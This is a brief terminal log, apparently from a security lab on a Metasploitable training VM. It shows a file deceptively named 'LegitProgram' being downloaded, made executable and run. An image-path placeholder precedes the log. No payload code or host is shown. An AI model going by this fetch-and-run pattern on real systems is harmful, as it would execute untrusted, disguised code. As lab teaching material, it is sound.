 15:54:22 (6.63 MB/s) - `LegitProgram' saved [1137332/1137332]
msfadmin@metasploitable:~$ ls
LegitProgram  vulnerable
msfadmin@metasploitable:~$ chmod +x LegitProgram
msfadmin@metasploitable:~$ ./LegitProgram